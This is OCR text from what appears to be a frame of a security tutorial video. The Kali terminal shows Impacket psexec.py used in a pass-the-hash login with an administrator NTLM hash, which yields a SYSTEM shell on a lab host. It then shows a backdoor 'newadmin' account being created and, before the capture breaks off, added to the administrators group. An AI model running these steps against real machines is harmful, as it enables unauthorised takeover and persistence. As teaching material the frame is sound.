 kali@kali: ~/vids/hivenig...
[hivenightmare - File Ma...
07:59 PM
kali@kali: ~/vids/hivenightmare
File Actions Edit View Help
┌──(kali㉿kali)-[~/vids/hivenightmare]
└─$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c administrator@10.0.1.11 cmd.exe
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.0.1.11.....
[*] Found writable share ADMIN$
[*] Uploading file twEaDHqx.exe
[*] Opening SVCManager on 10.0.1.11.....
[*] Creating service BMhH on 10.0.1.11.....
[*] Starting service BMhH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.1198]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.0.1.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.1.10
C:\Windows\system32>net user newadmin Password123 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators newa
[vid-0] 0:python3*
"kali" 19:59 20-Jul-21